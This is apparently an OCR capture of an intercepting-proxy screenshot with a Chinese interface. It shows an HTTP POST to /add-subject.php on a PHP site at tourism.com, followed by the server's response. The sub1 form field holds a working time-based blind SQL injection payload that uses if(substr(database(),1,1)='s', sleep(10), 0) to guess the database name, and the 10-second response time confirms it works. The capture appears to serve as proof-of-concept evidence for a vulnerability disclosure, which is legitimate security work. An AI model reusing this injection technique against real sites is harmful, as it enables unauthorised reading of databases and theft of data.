 发送
取消
目标: http://tourism.com
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /add-subject.php HTTP/1.1
2 Host: tourism.com
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Origin: http://tourism.com
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://tourism.com/add-course.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
3 Cookie: PHPSESSID=ufpll4qvr523ln7902u2gm7q38;
4 Connection: close
5
6 sub1=1' and if(substr(database(),1,1)='s', sleep(10), 0) or '2
&sub2=&sub3=&submit=Create+Course
搜索...
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 20 May 2025 07:14:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 29510
11
12 <script>
alert("Subject Added successfully")
</script>
<script>
window.location.href='manage-subjects.php'
</script>
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <title>
</title>
21 <link href="bower_components/bootstrap/dist/css/bootstrap.min.css"
rel="stylesheet">
22 <link href="bower_components/metisMenu/dist/metisMenu.min.css" rel="
stylesheet">
23 <link href="dist/css/sb-admin-2.css" rel="stylesheet">
24 <link href="bower_components/font-awesome/css/font-awesome.min.css"
rel="stylesheet" type="text/css">
25 </head>
26
27 <body>
28 <form method="post" >
29 <div id="wrapper">
30
搜索...
0高亮
Inspector
返回
请求头
名称
Cache-Control
值
max-age=0
解码:
选择
取消
应用变更
完成
29,806字节 | 10,014 millis